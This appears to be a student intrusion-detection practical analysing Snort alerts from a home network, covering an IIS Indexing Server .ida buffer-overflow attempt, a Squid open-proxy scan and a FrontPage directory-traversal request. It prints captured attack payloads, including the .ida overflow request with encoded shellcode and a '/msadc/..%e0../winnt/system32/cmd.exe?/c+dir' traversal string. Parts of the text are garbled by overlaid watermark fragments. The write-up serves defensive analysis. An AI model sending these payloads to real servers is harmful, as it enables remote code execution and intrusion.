tSystemDirectory 41 00 FF 75 FC FF 55 F8 89 45 E0 E8 0A 00 00 00 A..u..U..E...... 43 6F 70 79 46 69 6C 65 41 00 FF 75 FC FF 55 F8 CopyFileA..u..U. 89 45 DC E8 10 00 00 00 47 6C 6F 62 61 6C 46 69 .E......GlobalFi 6E 64 41 74 6F 6D 41 00 FF 75 FC FF 55 F8 89 45 ndAtomA..u..U..E D8 E8 0F 00 00 00 47 6C 6F 62 61 6C 41 64 64 41 ......GlobalAddA 74 6F 6D 41 tomA**

#### **Alt-255 Decoded Payload**

#### **GET**

0%u9090%u8190%u00c3%u0003%u8b00%u531b%u53ff%u0078%u0000%u00=a **/default.ida?XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX%u9090%u6858%ucbd 3%u7801%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801%u909 HTTP/1.0..Content-type: text/xml.Content-length: 3379 ........`........dg.6..dg.&.......h......\...P.U...\...P.U..@.....X....U.=.......=..............T....u..~0....... ....F0.........\_\_\_\_\_\_\_\_\_...\$.U.f.....8.....P.......j...P...P..8...P.E..p.........8....thS.U..U..E.i.T...,..**

**...,..............F4.E.Pj..u...........j.j..U.P.U.Ou..;...i.T....\&....\&.W.U.j.j..U.j..U....F4)E.jd.U. ..<...P.U....<...=....s....>......s.f..p.....f..r....P.d.....t...j.j.j..U....t..E.j.Th~f...u..U.Yj...p...P.u.. U........tK3..U.=3'..u?..h.........l.........`........E...d.....h...Pj...`...Pj.j..U..j.Th~f...u..U.Y...u1.. ...X-**

**....j.h....P.u..U.=....u.j.j...\...P.u..U..u..U..........w...........xu......`......d\$.dg....Xa..dg.6..dg.& ..f.;MZu..K<.<.PE..u..T.x...B..<.KERNu..|..EL32u.3.I.r** 

**...A..<.GetPu..|..rocAu..J.I...J\$........J.......D\$\$dg....Xa..Q....]..E......LoadLibraryA..u..U ..E......CreateThread..u..U..E......GetTickCount..u..U..E......Sleep..u..U..E......GetSyste mDefaultLangID..u..U..E......GetSystemDirectoryA..u..U..E......CopyFileA..u..U..E..... .GlobalFindAtomA..u..U..E......GlobalAddAtomA**

**End of trace** end of trace  $\mathbb{R}$ 

#### Source of Trace:

Uniter Multiplant Multiplant Multiplant Multiplant (EL32u3.1.r<br> **EVALUAT MULTIMET AND STANS INSTITUTE 2008**<br> **EVALUAT CONTRA INSTITUTE 2000 - 2008**<br> **CONTRA INSTITUTE 2000 - 2008**<br> **CONTRA INSTITUTE 2008**<br> **CONTRA INSTITUT MY.NET.1.2** is a Snort Sensor located on my home network. My .NET is hybrid network composed of 4 RedHat 7.1 Linux machines, and 2 Windows 2000 Professional machines 1 NT-4.0, and 1 OpenBSD 2.9 machine. **MY.NET.1.2** is a Pentium 450 machine, with 386MB in memory, Running RedHat 7.1 Linux with a 2.4.2 kernel.

The Detect was seen by Michael Poor, using the Demarc, Version 1.04-02 front end for Snort.

#### Detect was generated by:

Snort Network Detection System v. 1.8.1-beta7 (Build 68), with a current, full rules set. The Detect was viewed using the Demarc, Version 1.04-02 front end for Snort. For ease of analysis, trace elements are labeled on every trace.

## Probability the source address was spoofed:

the packet that triggered this event was part of an It is not likely that the source address was spoofed, as established TCP session. The attacker is expecting a response from this attack, as this attack would allow the attacker to gain full access to the compromised machine.

#### Description of attack:

The attacker attempts to overflow a buffer in Microsoft's Indexing Server, by sending the following request to the possible victim along with the shell code containing the commands the attacker wishes to execute on the victim host:

#### **GET**

**Example Sand Institute 2002, 2003**<br> **C** suctim along with the shell code containing the<br>
So the attacker wishes to execute on the victim ho<br> **C.**<br> **C.**<br> **C.**<br> **C.**<br> **C.**<br> **C.**<br> **C.**<br> **C.**<br> **C.**<br> **C.**<br> **C.**<br> **C.**<br> **C.**<br> **C** Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX /default.ida?XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX X%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801%u9090%u68 58%ucbd3%u7801%u9090%u9090%u8190%u00c3%u0003%u8b00%u531b%u5 3ff%u0078%u0000%u00=a HTTP/1.0**

Running the host command returned:

114.116.50.64.in-addr.arpa. domain name pointer 40327472.ptr.dia.nextlink.net.

A whois at arin.net produced these results:

NEXTLINK Communications (NETBLK-NXLK-BLK2) NXLK-BLK2  $64.50.0.0 - 64.50.127.255$ Transit Cargo Services Inc. (NETBLK-NXLK-BLK2-116-112) NXLK-BLK2-116-112

64.50.116.112 -

64.50.116.127

The actual site at: http://64.50.116.114/ as of this writing is offline, stating that it is undergoing maintenance. This suggests that the server had been compromised, and they are in the process of rebuilding the machine.

#### Attack mechanism:

overflow. The attacker attempts to overflow the Indexing Microsoft's IIS Indexing Server is vulnerable to a buffer Server's buffer in order to execute arbitrary code on the Server, possibly attaining Administrator privilege on the machine. This attack specific to Microsoft's IIS Webservers.

#### **The rule that tripped this alert was:**

alert TCP \$EXTERNAL any -> \$INTERNAL 80 (msg: " WEB-IIS ISAPI .ida attempt"; dsize: >239; flags: A+; uricontent: ".ida?"; classtype: system-or-infoattempt; reference: arachnids,552;)

#### Correlation:

S Isor Iua accempt, Juster. Zisy, Inagy, Av.<br>
Electrical retains in the same of the same of the same of the same of the same of the same of the same of the<br>
Lectrical was first discovered by eEye Digital Securities<br>
Lectri and released on July 17, 2001. Microsoft released a patch This attack was first discovered by eEye Digital Security, the following day.

Examining our web logs, we can find that the same IP attempted this attack 3 separate times that day:

01:01:16 64.50.116.114 GET /default.ida 404 09:24:28 64.50.116.114 GET /default.ida 404 16:20:25 64.50.116.114 GET /default.ida 404

It is important to note that all requests returned a 404 error (which is File not Found).

We see here, in the logs for the same server, on the same day, three separate machines scanning for the same vulnerable service.

00:28:16 64.50.32.90 GET /default.ida 404 00:41:42 64.217.80.169 GET /default.ida 404 01:01:16 64.50.116.114 GET /default.ida 404

Note that the logs are in NT 4.0 format, which is as follows: Time | Source IP | http command | http code

#### Evidence of active targeting:

that the source IP is focusing its attack on MY.NET. It is These attacks have been an ongoing threat since the discovery of the ISAPI buffer overflow. It is not likely much more likely that this is part of a much larger attack/scan.

#### Severity:

Severity =  $(5 + 5) - (5 + 2) = 3$ 

Ion webserver in question (MY.NET.1.8) is an IIS-4.0<br>
illow the attacker to gain full access to the<br>
illow the attacker to gain full access to the<br>
2000, so Lethality is also rated at 5. System<br>
measures had been taken as do not have a content based packet filtering device that The server in question (MY.NET.1.8) is an IIS-4.0 production webserver, so it is highly critical. The attack would allow the attacker to gain full access to the machine, so Lethality is also rated at 5. System Countermeasures had been taken as soon as the patch was released by Microsoft, resulting in a 5. As per Network Countermeasures, we block the IP's of repeat attackers, but could drop all requests for .ida.

#### Defensive Recommendation:

The principal defensive recommendations for this class of attack are:

- 1.If you don't need the service, disable it or remove it all together from the system.
- 2.If you need the service, patch the system immediately and reboot the machine for the patch install to be complete.
- 3.Test the patched system to insure that you are still not vulnerable to the attack.
- 4.If you have a content based packet filtering firewall, block all requests to .ida.

#### Multiple choice question:

If you indeed need to run Microsoft's indexing service, what is the best way to defend the server from the ISAPI Buffer Overflow:

 $\frac{1}{2}$  overflow. A. Keep your Server in your DMZ B. Block port all incoming requests to 80 C. Keep your server up to date with the latest security patches and service packs. D. Set up Snort with Active response to actively shoot down (snipe) sessions attempting to exploit the ISAPI Buffer

Answer C. Although D sounds like it might be a good idea, but since Snort does not block the initial packet, when

Snort fires the Reset packet, the attack has potentially already compromised the machine.

# **Trace #2 Squid Scan**

**TCP Options (6) => MSS: 1460 NOP WS: 0 NOP NOP TS: 237797424 0 [\*\*] [1:618:1] INFO - Possible Squid Scan [\*\*] [Classification: Attempted Information Leak] [Priority: 2] 11/03-12:51:05.947180 210.200.248.50:4031 -> MY.NET.1.16:3128 TCP TTL:46 TOS:0x0 ID:62611 IpLen:20 DgmLen:60 DF \*\*\*\*\*\*S\* Seq: 0x502CBEBE Ack: 0x0 Win: 0x4000 TcpLen: 40**

# **End of Trace**

#### Source of Trace:

**#2 Squid Scan**<br> **8:1] INFO - Possible Squid Scan** [\*\*]<br> **Editio:** Attempted Information Leak] [Priority: 2]<br> **Edit5.947180 210.200.248.50:4031 -> MY.NET.1.16.3128**<br> **Seq: 0x502CBEBE Ack: 0x0 Win: 0x4000 TepLen:40**<br> MY.NET.1.2 is a Snort Sensor located on my home network. My .NET is hybrid network composed of 4 RedHat 7.1 Linux machines, and 2 Windows 2000 Professional machines 1 NT-4.0, and 1 OpenBSD 2.9 machine. MY.NET.1.2 is a Pentium 450 machine, with 386MB in memory, Running RedHat 7.1 Linux with a 2.4.2 kernel.

The Detect was seen by Michael Poor, while parsing out alert data, using a simple grep/sort/uniq -c shell script.

#### Detect was generated by:

Snort Network Detection System v. 1.8.2 with a current, full rules set. The Format for the Trace is as follows:





**[**









# TCP Options **TCP Options (6) => MSS: 1460 NOP WS: 0 NOP NOP TS: 237797424 0**

## Probability the source address was spoofed:

**EXAMBOLAGE SET ALTERT SET ALTERT SET ALTERT SET ALTERT SET ALTERT SET ALTERT SET ALTERT SET ALTERT SET ALTERT SET ALTERT SET ALTERT SET ALTERT SET ALTERT SET ALTERT SET ALTERT SET ALTERT SET ALTERT SET ALTERT SET ALTERT S** The source address is probably not spoofed in this case, as this is a reconnaissance technique used to discover open Squid Proxies. The attacker is expecting a response to this technique. It is possible however that the attacker is bouncing this scan off of another open proxy. This technique is often used to cover the attackers tracks.

The rule that tripped the alert was:

alert tcp \$EXTERNAL NET any -> \$HOME NET 3128 (msg:"INFO -Possible Squid Scan"; flags:S; classtype:attempted-recon; sid:618; rev:1;)

# Description of attack:

The attacker is scanning for open proxies, to use at a later time. Presumably he is collecting the response data from these initial probes, so that he can, at a later time, use only the IP's with open or improperly configured

proxies.

#### Attack mechanism:

So wear pluxy for Unix machines. In this case, the fight position by sendin<br>in Prattempts to initiate a TCP connection by sendint<br>id Proxy. The attacker tried to connect to my bl<br>in ideptative IP's, which leads me to belie Squid is a web proxy for UNIX machines. In this case, the attacker attempts to initiate a TCP connection by sending a SYN to MY.NET.1.16 at port 3128, which is the default port for Squid Proxy. The attacker tried to connect to my block of 10 consecutive IP's, which leads me to believe that this was a wide scan.

MY.NET.1.16.3128 "Get <u>http://www.cnn.com</u> HTTP/1.1", if he An example would be the attacker sends a request to gets to cnn.com, the proxy is open and he can use it to forward web attacks.

#### Correlation:

The attacking IP in question scanned my entire address range. Below are some sample traces of the scan.

The following traces are in tcpdump format, which follow the following template:

**Time | Source IP/port | Destination IP/port | Flag Set | Sequence Number | (bytes in packet)| Window Size | < maximum segment size & tcp options) | Don't Fragment bit | (Time to live, ID #, length)**

Here are a few more example traces

12:53:30.795246 210.200.248.50.4019 > MY.NET.1.4.squid: S 1343888554:1343888554(0) win 16384 <mss 1460,nop,wscale 0,nop,nop,timestamp[|tcp]> (DF) (ttl 46, id 62599, len 60)

12:53:30.795246 210.200.248.50.4020 > MY.NET.1.5.squid: S 1343972832:1343972832(0) win 16384 <mss 1460,nop,wscale 0,nop,nop,timestamp[|tcp]> (DF) (ttl 46, id 62600, len 60)

 $\mathcal{L}_{\mathcal{F}}$   $\mathcal{F}_{\mathcal{F}}$   $\mathcal{F}_{\mathcal{F}}$   $\mathcal{F}_{\mathcal{F}}$   $\mathcal{F}_{\mathcal{F}}$   $\mathcal{F}_{\mathcal{F}}$   $\mathcal{F}_{\mathcal{F}}$   $\mathcal{F}_{\mathcal{F}}$   $\mathcal{F}_{\mathcal{F}}$   $\mathcal{F}_{\mathcal{F}}$   $\mathcal{F}_{\mathcal{F}}$   $\mathcal{F}_{\mathcal{F}}$   $\mathcal{F}_{\mathcal{F}}$   $\mathcal{F}_{\mathcal{F}}$   $\mathcal{F}_{\mathcal{$ 12:53:30.805246 210.200.248.50.4022 > MY.NET.1.7.squid: S 1344187999:1344187999(0) win 16384 <mss 1460,nop,wscale 0,nop,nop,timestamp[|tcp]> (DF) (ttl 46, id 62602, len 60)

12:53:30.805246 210.200.248.50.4023 > MY.NET.1.8.squid: S 1344296506:1344296506(0) win 16384 <mss 1460,nop,wscale 0,nop,nop,timestamp[|tcp]> (DF) (ttl 46, id 62603, len 60) 12:53:30.815246 210.200.248.50.4024 > MY.NET.1.9.squid: S 1344422064:1344422064(0) win 16384 <mss 1460,nop,wscale 0,nop,nop,timestamp[|tcp]> (DF) (ttl 46, id 62604, len 60)

12:53:30.815246 210.200.248.50.4025 > MY.NET.1.10.squid: S 1344546754:1344546754(0) win 16384 <mss 1460,nop,wscale 0,nop,nop,timestamp[|tcp]> (DF) (ttl 46, id 62605, len 60)

12:53:30.845246 210.200.248.50.4031 > MY.NET.1.16.squid: S 1345109694:1345109694(0) win 16384 <mss 1460,nop,wscale 0,nop,nop,timestamp[|tcp]> (DF) (ttl 46, id 62611, len 60)

# Evidence of active targeting:

This appears to be part of a larger Squid Proxy scan, as mentioned in the Correlation section (see above). Given the large amount of Scans that come out of Asia, and that this IP is registered to a Taiwanese business, it is most likely an attacker scanning a large amount of ip's for open Squid Proxies to use in future attacks.



I ran a traceroute to attempt to guess at the operating system of the attacker. Given that the TTL is 46, and a traceroute to 210.200.248.50 took an unusually long 206 hops, I am guessing that the attacker's operating system is a Solaris box (see

script to modify the initial TTL values, but I find that http://www.incidents.org/detect/Zscan.php for information on initial TTL values). This could also be someone using a unlikely.

#### Severity:

As per the Severity of the attack, the following rationale was applied:

Unity of the system: 5<br>typ of the attack: 1 (although this is misleading,<br>tystems were used to attack other systems, this wo<br>ly bring about major consequences.<br>Countermeasures: 5 (I am not running a web proxy<br>tem).<br>Counter to use my web proxy.) Criticality of the system: 5 Lethality of the attack: 1 (although this is misleading, as if my systems were used to attack other systems, this would certainly bring about major consequences. System Countermeasures: 5 (I am not running a web proxy on the system). Network Countermeasures: 5 (I do not allow incoming traffic

 $(5 + 1) - (5 + 5) = -4$ 

Severity  $= -4$ 

Defensive Recommendation:

My main defensive recommendations are as follows:

Set up your Squid Proxy's ACL's to only accept connections from source IP's inside your network.

Example:

acl mynetwork src 192.168.1.0/24

http access allow mynetwork http access deny !mynetwork

You could also block incoming access to port 3128, 1080, and 8080 from outside your network.

Multiple choice question:

 $\mathbf{F}$ Which of the following ports is another example of of a web proxy:

A. 9080 B. 1080 C. 10080 D. 808

Answer: B 1080 is the port for socks proxy server

# **Trace #3 WEB-FRONTPAGE fourdots request**

# **Basic Information**



# **Port Information**



# **IP Information**



# **TCP Information**



# **Event Payload**

# **Payload with Hex**

47 45 54 20 2F 6D 73 61 64 63 2F 2E 2E 25 65 30 GET /msadc/..%e0 **2E 2E 2F 2E 2E 66 2E 2E 2E 2E 2F 2E 2E 30 25 38 ../..f..../..0%8 2E 2E 2F 77 69 6E 6E 74 2F 73 79 73 74 65 6D 33 ../winnt/system3 32 2F 63 6D 64 2E 65 78 65 3F 2F 63 2B 64 69 72 2/cmd.exe?/c+dir 20 33 32 2F 63 6D 64 2E 65 78 65 3F 2F 32/cmd.exe?/**

# **Alt-255 Decoded Payload**

#### **GET**

**/msadc/..%e0../..f..../..0%8../winnt/system32/cmd.exe?/c+di r 32/cmd.exe?/**

#### Source of Trace:

(..%e0../..f..../..0%8../winnt/system32/cmd.exe?/cdd.exe?/dd.exe?/dd.exe?/<br>
1.2 is a Snort Sensor located on my home network.<br>
1.2 is a Snort Sensor located on my home network.<br>
2.5 hybrid network composed of 4 Rediat 7.1 My .NET is hybrid network composed of 4 RedHat 7.1 Linux MY.NET.1.2 is a Snort Sensor located on my home network. machines, and 2 Windows 2000 Professional machines 1 NT-4.0, and 1 OpenBSD 2.9 machine. MY.NET.1.2 is a Pentium 450 machine, with 386MB in memory, Running RedHat 7.1 Linux with a 2.4.2 kernel. The Detect was seen by Michael Poor, using the Demarc, Version 1.04-02 front end for Snort.

#### Detect was generated by:

Snort Network Detection System v. 1.8.1-beta7 (Build 68) with a current, full rules set with a current, full rules set. The Detect was viewed using the Demarc, Version 1.04- 02 front end for Snort. For ease of analysis, trace elements are labeled on every trace.

# Probability the source address was spoofed:

There is very little probability that the source address for this attack is spoofed. The attack, most likely is part of an established TCP connection.

A whois at www.arin.net quickly shows that the netblock is controlled by apnic (Asia Pacific Network Information Center).

A whois at www.apnic.net returned:

Search results for '61.139.42.107'



